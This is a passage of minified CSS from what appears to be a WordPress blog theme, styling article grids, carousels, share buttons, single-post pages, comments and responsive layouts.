.post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside 